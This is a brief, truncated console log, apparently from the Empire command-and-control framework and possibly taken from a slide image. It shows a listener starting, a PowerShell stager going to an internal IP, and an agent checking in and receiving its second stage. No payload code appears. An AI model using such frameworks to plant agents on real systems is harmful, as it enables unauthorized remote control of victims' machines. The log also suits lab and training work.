 ] Starting listener 'http'
] Listener successfully started!
] Sending POWERSHELL stager (stage 1) to 10.130.10.25
] New agent 2Y8Z19CV checked in
] Initial agent 2Y8Z19CV from 10.130.10.25 now active (Slack)
] Sending agent (stage 2) to 2Y8Z19CV at 10.130.10.25
rver >
PIRE TEAM SERVER | 1 Agent(s) | 1 Listener(s) | 3 Plugin(s)